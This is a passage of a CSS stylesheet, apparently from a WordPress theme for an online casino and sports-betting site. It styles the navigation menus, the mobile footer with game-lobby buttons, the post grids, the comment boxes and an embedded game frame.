    z-index: 1001;
}
@media (max-width:767px){
	.x-hamburger {
	top: 30px;
    left: 16px;
}
}
.x-hamburger,
.x-hamburger span {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg)
}

.x-hamburger span {
    width: 70%;
    display: block;
    position: absolute;
    height: 3px;
    background: #ffffff;
    border-radius: 9px;
    opacity: 1;
    left: 0;
    transition: .25s ease-in-out
}

.x-hamburger span:first-child {
    top: 0;
    -webkit-transform-origin: left center;
    transform-origin: left center;
    -webkit-animation: x-hamburger-wave .4s ease-out infinite alternate;
    animation: x-hamburger-wave .4s ease-out infinite alternate
}

.x-hamburger span:nth-child(2) {
    top: 9px;
    -webkit-transform-origin: left center;
    transform-origin: left center;
    -webkit-animation: x-hamburger-wave .4s ease-out .3s infinite alternate;
    animation: x-hamburger-wave .4s ease-out .3s infinite alternate
}

.x-hamburger span:nth-child(3) {
    top: 18px;
    -webkit-transform-origin: left center;
    transform-origin: left center;
    -webkit-animation: x-hamburger-wave .4s ease-out .6s infinite alternate;
    animation: x-hamburger-wave .4s ease-out .6s infinite alternate
}
@-webkit-keyframes x-hamburger-wave {
    0% {
        width: 70%
    }
    to {
        width: 100%
    }
}

@keyframes x-hamburger-wave {
    0% {
        width: 70%
    }
    to {
        width: 100%
    }
}

.x-hamburger.open {
    width: 25px
}

.x-hamburger.open span {
    width: 100%;
    -webkit-animation: none;
    animation: none
}
.x-hamburger.open {
    width: 25px;
    position: fixed;
    left: 267px;
    z-index: 1001;
    top: 10px;
}

.x-hamburger.open span:first-child {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 0;
    left: 5px
}

.x-hamburger.open span:nth-child(2) {
    width: 0;
    opacity: 0
}

.x-hamburger.open span:nth-child(3) {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    top: 18px;
    left: 5px
}

/* Hambburger */



/* Custom */
.registerboxsec01{
	height: 100%;
	display: flex;
	flex-direction: column;
	flex-wrap: nowrap;
	align-content: center;
	justify-content: center;
}
@media (max-width: 991px){
	.registerboxsec01{
		height: auto;
		padding-bottom: 30px !important;
		margin-top: 10px;
		padding-top: 27px !important;
}
}
/* Custom */








/* WP */

.customize-partial-edit-shortcut button, .widget .customize-partial-edit-shortcut button {
    position: absolute;
    left: 50% !important;
}
.textwidget {
	display: inline;
}
/* WP Admin */
.sidebarCollapse.wpadmin{
	margin-top: 25px;
}
.insidebarleft.wpadmin{
    margin-top: 32px;
}
.top-bar.wpadmin{
  margin-top: 32px;
}
.top-bar.sticky{background: linear-gradient(0deg,rgb(162 28 28 / 86%) 0%,rgba(57,15,13,1) 100%);}
@media (max-width: 782px){
	.top-bar.wpadmin{
  margin-top: 46px;
}
	.sidebarCollapse.wpadmin{
	margin-top: 46px;
}
  .insidebarleft.wpadmin{
    margin-top: 46px;
}
}
@media (max-width: 600px){
.sidebarCollapse.wpadmin.mobilewp{
	margin-top: 0px;
}
  .insidebarleft.wpadmin{
    margin-top: 46px;
}
  .insidebarleft.mobilewp{
    margin-top: 0px;
}
.top-bar.mobilewp{
    margin-top: 0;
}
.overlay.mobilewp{
  margin-top: -46px;
}
}


/* WP Admin */
/* WP */





/* Section01 */
.steprightsec01 .line-register-step:last-child{
	display: none;
}

/* Section01 */







/* AllPost */

/*Post*/
.containpage .category-post h2{
  display: none;
}
.containpage .category-post ul{
  padding: 0;
  margin: 0;
}

.containpage .category-post li{
  list-style: none;
  padding: 0;
  margin: 0;
}
.containpage .category-post li.current-cat a{
  background: linear-gradient(   90deg   , rgba(255, 179, 0, 1) 0%, rgba(234, 223, 126, 1) 100%);
  color: black;
  font-weight: 300;
}
.containpage .category-post ul li a{
  padding: 11px 3px;
  margin-bottom: 9px;
  display: block;
  color: #fff;
  background: #00000063;
  border-radius: 9px;
  text-decoration: none;
}
@media (max-width:767px){
  .containpage .category-post ul{
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
} 

  .containpage .category-post ul li a{
    padding: 10px 5px;
    margin:0 5px;
    margin-bottom:10px;
    height: 100%;
    display: flex;
    text-align: center;
    align-content: center;
    justify-content: center;
    flex-direction: column;
    flex-wrap: nowrap;
  }
}
.containpage .pages-post{
  text-align: center;
  margin-top: 10px;
}
.containpage .pages-post a,.containpage .pages-post span{
  display:inline-block;
  background: linear-gradient(180deg,#505050 30%,#262626);
  padding: 10px;
  border-radius:10px;
}
.containpage .pages-post span{
  background: linear-gradient(180deg,#f52867 30%,#bf001d);

}






/*POST*/
.postcontainer{
  width: 100%;
  max-width: 1500px;
  margin: 0 auto;
}
.posthead{

}
.nav-link{
  font-size: 16px;
}
.p-post{
  padding:0 5px !important;
}
.nav-link{
  line-height: 25px;
  padding: 20px 0;
}
.nav-link i{
  width: 40px;
}
.nav-pills .nav-link {
  border-radius: .25rem;
  margin-top:5px;
  font-size: 18px;
  background: #0000005e;
}
.nav-pills .nav-link.active, .nav-pills .show>.nav-link {
  color: #fff;
  background: linear-gradient(180deg,#f52867 30%,#bf001d);
  text-shadow: 0 0 5px white;
}
.gridpost{
  width: 100%;
  display: grid;
  grid-template-columns: 1fr 1fr;
}
.ingridpost{
  padding: 5px;
  text-align: center;
  font-size: 18px;
  width: 100%;
}
.iningridpost{
  width: 100%;
  background: #00000045;
  padding: 5px;
  border-radius: 10px;
  font-size: 18px;
  cursor: pointer;
  height: 100%;
  padding-bottom: 13px;
  color: white;
}

.ingridpost img{
  width: 100%;
  height: auto;
  padding-bottom: 5px;
  border-radius: 10px;
}
@media (max-width: 991px){
  .p-post{
    padding:0 5px !important;
  }
}
@media (max-width: 768px){
  .gridpost{
    width: 100%;
    display: grid;
    grid-template-columns: 1fr ;
  }
}
@media (max-width: 575px){
  .nav-pills .nav-link {
    border-radius: .25rem;
    margin-top: 5px;
    background: #2626266e;
  }
  .postmenu{
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr;
  }
  .nav-link{
    padding: 10px 0 !important;
  }
  .gridmenu{
    padding: 3px;
  }
  .nav-link .inpostmenu{
    width: 100%;
    height: 100%;
    padding-top: 10px;
    border-radius: 5px;
  }
  .nav-link.active .inpostmenu{
    width: 100%;
    height: 100%;
    background: transparent;
    padding-top: 10px;
    border-radius: 5px;
  }
}
.head06 img {
  width: 90px;
  -webkit-filter: drop-shadow(0px 0px 7px #b59951);
  filter: drop-shadow(0px 0px 7px #b59951);
}
.head06 {
  padding-top: 15px;
  font-size: 26px;
  white-space: nowrap;
  text-align: center;
}
/*END POST*/
/* AllPost */






/* Single Page */

.containpage{
    width: 100%;
    max-width: 1100px;
    margin: 0 auto;
    margin-top: 107px;
    margin-bottom: 20px;
    padding: 10px;
    background: #00000066;
    color: white;
    transition:.3s;
    border-radius: 10px;
}
.containpage.page{
	max-width:100%;
	background: #23232300;
	margin: 0;
	margin-top: 90px;
	padding: 0;
	border-radius:0;
}
@media (max-width:991px){
	.containpage{margin-top: 105px;}
	.containpage.page{
		margin-top: 91px;
	}
}
@media (max-width:767px){
	.containpage{
margin-top: 90px;
}
		.containpage.page{
		margin-top: 76px;
	}
}
/* Single Page */




/* LINE BOX */


.linecutbt01:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 4px;
    z-index: 9;
    background: linear-gradient(90deg, transparent, #ecbd7b 30%, #ecbd7b 70%, transparent);
    
}
.linecutbt02:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 2px;
    z-index: 9;
    background: white;
    box-shadow: 0 0 5px #f3cd50, 0 0 15px #f3cd50, 0 0 25px #f3cd50;
}
.linecutbt03:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 4px;
    z-index: 9;
    background: white;
    box-shadow: 0 0 5px #7ff1ec, 0 0 15px #31fde7, 0 0 25px #56ffec;
}
.linecutbt04:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 1px;
    z-index: 9;
    background: linear-gradient(90deg,transparent,#323232 30%,#2f2f2f 70%,transparent);
}
.linecuttop01:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 2px;
    z-index: 9;
    background: linear-gradient(90deg,transparent,#ecbd7a 30%,#ebbd7b 70%,transparent);
}
.linecuttop02:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 4px;
    z-index: 9;
    background: white;
    box-shadow: 0 0 5px #7ff1ec, 0 0 15px #31fde7, 0 0 25px #56ffec;
}
.linecuttop03:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 4px;
    z-index: 9;
    background: white;
    box-shadow: 0 0 5px #7ff1ec, 0 0 15px #31fde7, 0 0 25px #56ffec;
}

/* LINE BOX */


/* Line Fixed */
.linefixed{
	position: fixed;
	right: 10px;
	z-index: 100;
	width: 85px;
	height: auto;
	top: 60%;
	display:flex;
	flex-direction: column;
	text-align: center;
}
@media (max-width:767px){
	.linefixed{top: auto;bottom: 84px;width: 70px;}
}
.linefixed img{
	display:block;
	margin:0 auto;
}
.linefixed h2{
	color:white;
	font-size: 15px;
	text-align: center;
	order:1;
	margin-top: 4px;
	text-shadow: 0 0 5px black,0 0 15px black;
}

/* Line Fixed */













/* Footer Mobile */



#account-actions-mobile {
    position: fixed;
    left: 0;
    bottom: 0;
    z-index: 100;
    width: 100%
}

@media (min-width:768px) {
    #account-actions-mobile {
        display: none
    }
}

#account-actions-mobile .-register-btn {
    width: 100%;
    font-size: 1.25rem;
    font-weight: 500;
    background: linear-gradient(180deg, #56ccf2, #2f80ed);
    border-radius: 15px 15px 0 0;
    text-align: center
}

#account-actions-mobile .-register-btn span {
    display: inline-block;
    color: #fff;
    background: #fff -webkit-gradient(linear, 100% 0, 0 0, from(#fff), color-stop(.5, #2f80ed), to(#fff));
    background-position: -200px top;
    background-repeat: no-repeat;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    -webkit-animation-name: x-shimmer;
    animation-name: x-shimmer;
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite
}

@media (max-width:991.98px) {
    #account-actions-mobile .-register-btn span {
        -webkit-animation-duration: 2s;
        animation-duration: 2s
    }
}

@media (max-width:767.98px) {
    #account-actions-mobile .-register-btn span {
        width: 100%
    }
}

#account-actions-mobile .-outer-wrapper {
    display: flex;
    align-items: flex-end
}

#account-actions-mobile .-left-wrapper,
#account-actions-mobile .-right-wrapper {
    display: flex;
    align-items: flex-end;
    flex: 1;
    z-index: 2;
    height: 70px;
    padding-bottom: 6px;
    background: linear-gradient(180deg, #932611, #2c0005);
    border-top: 3px solid #ffe473;
    transition: -webkit-filter .2s;
    transition: filter .2s;
    transition: filter .2s, -webkit-filter .2s;
}

#account-actions-mobile .-center-wrapper {
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    align-items: center;
    z-index: 4;
    width: 74px;
    height: 74px;
    margin: 0 8px 16px;
    padding-bottom: 8px;
    color: #fff;
    border-radius: 50%;
}

#account-actions-mobile .-center-wrapper .-selected,
#account-actions-mobile .-center-wrapper .-selecting {
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    align-items: center;
    text-align: center
}

#account-actions-mobile .-center-wrapper .-selected {
    transition: all .4s;
    background-size: 450px;
    background-repeat: no-repeat;
    height: 100%;
    width: 100%;
    background-position: 0 0;
    border-radius: 50%
    -webkit-animation: fa-spin 7s linear infinite;
    animation: fa-spin 7s linear infinite;
}


.-selected img{
    width: 84px !important;
    max-width: inherit !important;
    height: auto;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
	    -webkit-filter: drop-shadow(0px 0px 5px rgb(0 0 0));
    filter: drop-shadow(0px 0px 5px rgb(0 0 0));
}
}

#account-actions-mobile .-center-wrapper .-selected.-slot {
    background-position: -93px 0
}

#account-actions-mobile .-center-wrapper .-selected.-skill-game {
    background-position: -188px 0
}

#account-actions-mobile .-center-wrapper .-selected.-sport {
    background-position: -282px -2px
}

#account-actions-mobile .-center-wrapper .-selected.-fishing-game {
    background-position: -378px 0
}

#account-actions-mobile .-center-wrapper .-selected .-text {
    font-size: 12px;
    position: absolute;
    bottom: 10px;
    text-shadow: 0 6px 5px rgba(0, 0, 0, .4);
    white-space: nowrap;
}

#account-actions-mobile .-center-wrapper .-selecting {
    display: none
}

#account-actions-mobile .-center-wrapper .-selecting .-text {
    font-size: .875rem;
    line-height: 16px;
    text-shadow: 0 6px 5px rgba(0, 0, 0, .4)
}

#account-actions-mobile .-center-wrapper .-selecting .-mark {
    position: relative;
    margin-top: 5px;
    font-size: 1.5rem;
    font-weight: 500;
    line-height: 20px
}

#account-actions-mobile .-center-wrapper:hover {
    color: #fff;
    text-decoration: none
}

#account-actions-mobile .-fake-center-bg-wrapper {
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 1;
    width: 100%;
    height: 50px;
    transition: -webkit-filter .2s;
    transition: filter .2s;
    transition: filter .2s, -webkit-filter .2s;
    overflow: hidden
}

#account-actions-mobile .-fake-center-bg-wrapper svg {
    position: absolute;
    left: 50%;
    bottom: 0;
    height: 108px;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

#account-actions-mobile .-fake-center-bg-wrapper svg path {
    fill: url(#rectangleGradient)
}

#account-actions-mobile .-left-wrapper {
    border-top-left-radius: 10px;
    border-top-right-radius: 22px
}

#account-actions-mobile .-right-wrapper {
    border-top-right-radius: 10px;
    border-top-left-radius: 22px
}

#account-actions-mobile .-sub-menu-lobby-wrapper {
    position: absolute;
    flex-direction: row;
    justify-content: center;
    visibility: hidden;
    top: -75px;
    left: 50%;
    z-index: 3;
    opacity: 0;

    -webkit-transform: translateX(-50%) translateY(200px) scaleY(2.5) scaleX(.2);
    transform: translateX(-50%) translateY(200px) scaleY(2.5) scaleX(.2);
    -webkit-transform-origin: 50% 100%;
    transform-origin: 50% 100%;
    transition: all .2s
}

#account-actions-mobile .-sub-menu-lobby-wrapper .nav-item .-text {
    display: inline-block;
    font-size: 10px;
    line-height: 12px;
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px)
}

@media (max-width:991.98px) {
    #account-actions-mobile .-sub-menu-lobby-wrapper .nav-item.-casino .-nav-icon-bg {
        background-position: 3px
    }
}

@media (max-width:360px) {
    #account-actions-mobile .-sub-menu-lobby-wrapper .nav-item.-casino .-nav-icon-bg {
        background-position: 0
    }
}

@media (max-width:991.98px) {
    #account-actions-mobile .-sub-menu-lobby-wrapper .nav-item.-slot .-nav-icon-bg {
        background-position: -73px
    }
}

@media (max-width:360px) {
    #account-actions-mobile .-sub-menu-lobby-wrapper .nav-item.-slot .-nav-icon-bg {
        background-position: -75px
    }
}

@media (max-width:991.98px) {
    #account-actions-mobile .-sub-menu-lobby-wrapper .nav-item.-skill-game .-nav-icon-bg {
        background-position: -147px
    }
}

@media (max-width:360px) {
    #account-actions-mobile .-sub-menu-lobby-wrapper .nav-item.-skill-game .-nav-icon-bg {
        top: -12px;
        background-position: -150px
    }
}

@media (max-width:360px) {
    #account-actions-mobile .-sub-menu-lobby-wrapper .nav-item.-skill-game .-text {
        -webkit-transform: translateY(-6px);
        transform: translateY(-6px)
    }
}

@media (max-width:991.98px) {
    #account-actions-mobile .-sub-menu-lobby-wrapper .nav-item.-sport .-nav-icon-bg {
        background-position: -221px
    }
}

@media (max-width:360px) {
    #account-actions-mobile .-sub-menu-lobby-wrapper .nav-item.-sport .-nav-icon-bg {
        background-position: -224px
    }
}

@media (max-width:991.98px) {
    #account-actions-mobile .-sub-menu-lobby-wrapper .nav-item.-fishing-game .-nav-icon-bg {
        background-position: -300px
    }
}

@media (max-width:360px) {
    #account-actions-mobile .-sub-menu-lobby-wrapper .nav-item.-fishing-game .-nav-icon-bg {
        background-position: -303px
    }
}

#account-actions-mobile .-sub-menu-lobby-wrapper .nav-link {
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    align-items: center;
    width: 66px;
    height: 66px;
    margin: 0 3px;
    padding: 0;
    text-align: center;
    color: #fff;
    background: linear-gradient(180deg, #393854, #131228);
    border: 1px solid hsla(0, 0%, 100%, .6);
    border-radius: 50%;
    box-shadow: 0 0 10px hsla(0, 0%, 100%, .6)
}

#account-actions-mobile .-sub-menu-lobby-wrapper .nav-link .-nav-icon-bg {
    background-size: 360px;
    background-repeat: no-repeat;
    width: 100%;
    height: 40px;
    top: -15px;
    position: relative
}

#account-actions-mobile .-sub-menu-lobby-wrapper .nav-link:focus {
    outline: none;
    text-decoration: none
}

@media screen and (max-width:360px) {
    #account-actions-mobile .-sub-menu-lobby-wrapper .nav-item .-img {
        margin-top: -15px;
        width: 54px
    }
    #account-actions-mobile .-sub-menu-lobby-wrapper .nav-link {
        width: 60px;
        height: 60px;
        margin: 0 2px
    }
}

#account-actions-mobile .-item-wrapper {
    width: 50%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-end;
    color: #fff;
    position: relative;
}

.-ic-img img{
    width: 34px;
    height: auto;
    display: block;
    margin: 0 auto;
    padding-bottom: 20px;
    position: relative;
}

#account-actions-mobile .-item-wrapper .-textfooter {
    
font-size: .875rem;
    
color: #ffffff;
    
transition: color .2s;
    
position: absolute;
    
bottom: 0;
    
left: 50%;
    
transform: translateX(-50%);
    
white-space: nowrap;
    
margin: 0 auto;
    
margin-top: .25rem;
}
#account-actions-mobile .-item-wrapper .-textfooter a{
  color:white;
  text-decoration:none;
}
#account-actions-mobile .-item-wrapper:hover a{
  text-shadow:0 0 5px white,0 0 15px white,0 0 35px white,0 0 45px white;
}
@media (max-width:575.98px) {
    #account-actions-mobile .-item-wrapper .-textfooter {
        font-size: .8rem
    }
}

#account-actions-mobile .-item-wrapper:active,
#account-actions-mobile .-item-wrapper:hover {
    text-decoration: none
}

#account-actions-mobile .-item-wrapper:active .-text,
#account-actions-mobile .-item-wrapper:hover .-text {
    color: #f7d18e
}

#account-actions-mobile .-item-wrapper.-shimmer .-text {
    display: inline-block;
    color: #fff;
    background: #97a7c1 -webkit-gradient(linear, 100% 0, 0 0, from(#97a7c1), color-stop(.5, #fff), to(#97a7c1));
    background-position: -200px top;
    background-repeat: no-repeat;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    -webkit-animation-name: x-shimmer;
    animation-name: x-shimmer;
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-name: x-shimmer-shorter;
    animation-name: x-shimmer-shorter
}

@media (max-width:991.98px) {
    #account-actions-mobile .-item-wrapper.-shimmer .-text {
        -webkit-animation-duration: 2s;
        animation-duration: 2s;
        -webkit-animation-duration: 2.5s;
        animation-duration: 2.5s
    }
}

#account-actions-mobile .-fully-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
    background: rgba(0, 0, 0, .6)
}

#account-actions-mobile.-active .-fake-center-bg-wrapper,
#account-actions-mobile.-active .-left-wrapper,
#account-actions-mobile.-active .-right-wrapper {
    -webkit-filter: brightness(.5);
    filter: brightness(.5)
}

#account-actions-mobile.-active .-fake-center-bg-wrapper a,
#account-actions-mobile.-active .-left-wrapper a,
#account-actions-mobile.-active .-right-wrapper a {
    pointer-events: none
}

#account-actions-mobile.-active .-center-wrapper {
    background: linear-gradient(0deg, rgba(251, 200, 68, .85), rgba(248, 128, 18, .85))
}

#account-actions-mobile.-active .-center-wrapper .-selected {
    display: none
}

#account-actions-mobile.-active .-center-wrapper .-selecting {
    display: flex
}

#account-actions-mobile.-active .-sub-menu-lobby-wrapper {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateX(-50%) translateY(0) scaleY(1) scaleX(1);
    transform: translateX(-50%) translateY(0) scaleY(1) scaleX(1);
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%
}

#account-actions-mobile.-active .-fully-overlay {
    display: block
}



/* Footer Mobile */











/* Modal */





.logologinmodal img{
	width: 100%;
	max-width: 200px;
	height: auto;
}



/* Modal */








/* Custom Swiper */


.swiper-pagination-bullet{
    border:1px solid white;
    padding:13px;
    background:transparent !important;
    position:relative;
}

.swiper-pagination-bullet:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    background-color: hsl(0deg 0% 100%);
    width: 6px;
    height: 6px;
    border-radius: 50%;
}
.dotbottom .swiper-container-horizontal>.swiper-pagination-bullets{
    bottom: -14px;
    left: 0;
    width: 100%;
}


.elementor-column-gap-default>.elementor-column>.elementor-element-populated {
    padding: 0px !important;
}
/* Custom Swiper */





/*Footer*/
.footercontain {
    width: 100%;
    max-width: 1150px;
    margin: 0 auto;
}
.disfooterct {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(33%, 1fr));
}
.infootergrid {
    display: flex;
    padding: 0 10px;
    word-break: break-word;
    flex-direction: column;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: center;
    color: #919191;
}
.infootergrid:empty {
  display:none;
}


.fotterctn{
  width: 100%;
  max-width: 1200px;
  margin: 0 auto;
}
.infootergrid:empty {
  display:none;
}
.rightmenu{
  font-size: 30px;
}
  
  .infootergrid{
    text-align: center;
  }
  .infootergrid img{
    border-radius: 0;
    max-width: 188px !important;
    width: 100%;
  }
  .infootergrid h2{
    color: #ecbd7b;
    font-size: 19px;
    font-weight: 100;
    color: #fcd52c;
  }
  .infootergrid ul{
    padding:none;
    margin:0;
    display: flex;
    padding:0;
    padding-left:10px;
    justify-content: center;
  }
  .infootergrid  li{
    list-style:none;
    font-size: 23px;
    padding: 8px;
    padding-bottom:4px;
  }

.trueimg img{
  display: block;
  width: 250px;
  max-width: 100%;
  margin: 0 auto;
  margin-bottom: 10px;
}
.headerbt{
  display: block;
  color: #ecbd7b;
  font-size: 30px;
}
.bankcontainer{
  text-align: center;
  position: relative;
  padding-bottom: 10px;
  padding-top: 10px;
  border-bottom: 1px solid #4f0d02;
}
.bankcontainer .gallery-item{
	width:auto; 
}
.bankcontainer .gallery {
    margin: auto;
    display: flex;
    flex-direction: row !important;
    flex-wrap: wrap !important;
    justify-content: center !important;
    align-content: center !important;
}
.bankcontainer .gallery dl{
	padding:0;
	margin:0;
}
.bankcontainer img{
  width: 30px;
  margin: 5px;
  height: auto;
  border: none !important;
}
.bankcontainer .gallery-item{
	width: auto !important;
	margin-top: 0 !important;
}
@media (max-width: 440px){
  .bankcontainer img{
  width: 10vw;
  margin: 5px;
  height: auto;
}
.infootergrid li {
    list-style: none;
    font-size: 5vw;
    padding: 8px;
    padding-bottom: 4px;
}

}
@media (max-width:991px){

.bankcontainer img{
  width: 40px;
  margin: 5px;
  height: auto;
}
.disfooterct {
    display: grid;
    grid-template-columns: 1fr;
    text-align: center;
}
.infootergrid h2{
  margin-top: 5px;
}

}
footer{
	position: relative;
	padding-bottom: 20px;
	background: linear-gradient(179deg, #490c02, #290600);
}
@media (max-width: 767.98px){
footer {
    padding-bottom: 99px!important;
}
}
.btn.btn-sm a {
    padding: 5px;
    line-height: 1;
    border-radius: 7px;
    color: #cecece;
    background: #700e06;
    font-weight: 100;
text-decoration: none;}
.btn.btn-sm{
	padding: 0;
	margin: 7px 2px;
	display: inline-block;
}
/*Footer*/



/* Header */

.menu-item a img, img.menu-image-title-after{
    width: 15px !important;
    height: 15px !important;
    padding: 0 !important;
}

/* Header */










/* Fixed Game */
.fixedpage{

	background: transparent;
height: 588px;
}

.fixedpage.register{
  height: 700px;
}
@media (max-width:1027px){
  .fixedpage{

height: 508px;
}
.fixedpage.register{

  height: 670px;
}
}
@media (max-width:803px){

.fixedpage.register{

  height: 630px;
}
}
.fixedpage iframe{
  width: 100%;
  border: none;
  height: 100%;
}
/* Fixed Game */



/* TAB  */
.tabcontent{
	    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
        -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-duration: var(--animate-duration);
    animation-duration: var(--animate-duration);
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}
.tablink.active .elementor-element-populated {
    background-image: linear-gradient(180deg,#f3ae2b 27%,#ffda61 68%,#dba408 100%) !important;
    text-shadow: 0 0 10px white, 0 0 10px #ffffff00;
}
.tablink.active .elementor-element-populated img{
    
     -webkit-animation: x-floating-tab 1.5s ease-in-out infinite;
    animation: x-floating-tab 1.5s ease-in-out infinite;
   
  }


@keyframes x-floating-tab {
   0% {
    -webkit-transform: translateY(0) rotate(0);
    transform: translateY(0) rotate(0);
}
50% {
    -webkit-transform: translateY(-5px) rotate(
-1deg);
    transform: translateY(-5px) rotate(
-1deg);
}
100% {
    -webkit-transform: translateY(0) rotate(0);
    transform: translateY(0) rotate(0);
}
}




/* TAB  */















/*  New Sub-Menu SideBar*/
.navbarstk li .sub-menu{
  position:absolute;
  display: none;
  flex-direction: column;
  width: 100%;
  max-width: 300px;
  margin-left: 0px !important;
  background: linear-gradient(151deg, #0000007a, #0000007a);
  border-radius: 16px;
}
.navbarstk li .sub-menu li{
    margin:0 !important;
}
.navbarstk li:hover .sub-menu{
  display:flex
}

.menu-item-has-children a::after {
    display: inline-block;
    margin-left: 0.255em;
    vertical-align: 0.255em;
    content: "";
    border-top: 0.3em solid;
    border-right: 0.3em solid transparent;
    border-bottom: 0;
    border-left: 0.3em solid transparent;
}
.menu-item-has-children li a::after{
    display:none;
}
/*  New Sub-Menu SideBar*/




/* News Custom Categort */

.containpage .category-post ul{
  margin-bottom: 10px;
}
.containpage .category-post li.current-cat a{
   pointer-events: none;
  cursor: default; 
  text-decoration: none;
}
@media (max-width:767px){
  .containpage .category-post ul li{
    display:none;
    
  margin-bottom: 7px;}
  .containpage .category-post ul{
  display: grid;
  grid-template-columns:   1fr;
  transition: all .3s;
} 
  .containpage .category-post li.current-cat{
  display:block;
}
.containpage .category-post li.current-cat a{
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: center;
  position:relative;
  margin:0;
  padding:0;
}
.containpage .category-post li.current-cat::after {
    display: inline-block;
    margin-left: 0.255em;
    vertical-align: 0.255em;
    content: "";
    border-top: 0.7em solid #b1b1b1;
    border-right: 0.9em solid #ffffff00;
    border-bottom: 0;
    border-left: 0.9em solid transparent;
}
  .containpage .category-post ul:hover li {
    display:block;
  }
    .containpage .category-post ul:hover li a{
    padding: 10px 5px;
    margin-bottom: 9px;
  }
  .containpage .category-post ul:hover li.current-cat::after{
    display:none;
  }
}
/* News Custom Categort */








/*Comment*/
.headcomment{
 font-weight: bold;
 padding:10px;
 background: linear-gradient(117deg, #2e2e2e, #010101);
 border: 2px solid #cfa7ff;
 color: white;
 border-radius: 5px;
 font-size: 20px;
 padding-left: 20px;
 width: 100%;
 max-width: 379px;
 margin: 0 auto;
 margin-top: -30px;
 font-weight: 200;
 text-shadow: 0 0 5px white,0 0 15px white;
 text-align: center;
}
.containcomment{
  padding: 0 20px;
}
@media (max-width:500px)
{
  .containcomment{
  padding: 0 10px;
}
}
@media (max-width:390px)
{
  .containcomment{
  padding: 0 0px;
}
}
.commentct{
  background: #00000096;
  padding: 15px 30px;
  border-radius: 10px;
  margin-top: -4px;
}
.commentlist{
  background:transparent;
}
.comment-author.vcard{
  border-radius: 5px;
  background: linear-gradient(180deg, #621b0d, #360706);
  margin-right: 10px;
  padding: 7px 0;
  padding-left: 7px;
}
.comment-author.vcard img{
  display:none;
}
.commentct ol{
  margin: 0;
  padding: 0;
  padding-left: 15px;
}
.comment-meta.commentmetadata{
  bottom: 0;
  font-size: 14px;
  color: #c7c7c7;
}
.commentct li{
  margin: 0;
  padding: 0;
  height: 105px;
  position: relative;
  margin-bottom: 20px;
}
.commentct h3 {
  display: none;
}
.commentct .comment-author img{
  display: none;
}

.commentct p {
  margin-bottom:30px;
  padding-top: 7px;
  font-size:18px;
  padding-left: 10px;
}
.paginationrv{
  text-align: center;
  font-size: 22px;
}
.prev.page-numbers{
  color: #c5c5c5;
}
.next.page-numbers{
  color: #c5c5c5;
}
.page-numbers.current{
  color: white;
}
.page-numbers{
  color: gray;
}
.reviewcontain{
  font-size: 15px;
}
.headercomment{
  white-space: nowrap;
}
.headercomment img{
  display: inline !important;
  width: 18px !important;
  margin-top: -8px;
}
@media (max-width: 390px){
  .headercomment img{
  display: inline !important;
  width: 14px !important;
  margin-top: -4px;
}
}
.datetimerv{
    font-size: 14px;
    color: #c7c7c7;
}
.datetimerv span{
    font-size: 14px;
    color: #d07070;
}
.contentcomment{
  font-size: 16px;
  font-weight: 100;
}
.comments-area {
  display:none;     
}

.logged-in .comments-area {
  display:inline;    
}
.headercommentbox{text-align: center;padding: 10px;margin: 10px;font-size: 18px;border-radius: 15px;cursor: pointer;transition:all .3s;background: linear-gradient(180deg,#79c1f4,#4300d2);width: 100%;max-width: 400px;margin: 0 auto;}
.headercommentbox:hover{
  background: linear-gradient(180deg,#93d2ff,#5313dd);
  text-shadow: 0 0 5px white, 0 0 10px white;
}
.commentbox{
  width:100%;
  max-width:600px;
  margin:0 auto;
  display: block;

}
.commentbox textarea{
  height:150px;
  max-width: 100%;
  margin-left: -5px;
}
.commentbox input{
  background:#ffffff;
  border:none;
}
.comment-form-url{
  display: none;
}
.commentbox label{
  width:90px
}
.commentbox .comment-form-cookies-consent{
  display:none;
}
.commentbox .submit{
  background: linear-gradient(180deg,#f9d73b 30%,#e88904);
  border:none;
  border-radius:10px;
  color:white;
  padding:10px 0;
  width:100%;
}
.commentbox .form-submit{
  text-align:center;
}
.commentbox .commentlist{
  display: none;

}
.commentbox h3{
  display: none;
}
.commentbox .commentInputer{
  font-size: 16px;
}
.commentInputer input{
  width: 275px;
}
.comment-form-comment{
